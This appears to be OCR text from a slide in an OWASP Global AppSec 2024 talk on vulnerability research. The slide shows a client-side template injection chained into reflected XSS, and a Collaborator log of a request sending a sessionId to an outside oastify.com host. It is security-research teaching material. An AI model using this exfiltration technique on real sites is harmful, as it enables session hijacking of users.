 CSTI → RXSS
• Success!
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?sessionId= HTTP/1.1
2 Host: jk7lxo23cjm5jl2k7n0wyxrmmds4gz4o.oastify.com
From Theory To Practice: Navigating The
Challenges Of Vulnerability Research
- Raphael Silva
OWASP 2024
GLOBAL
AppSec
TM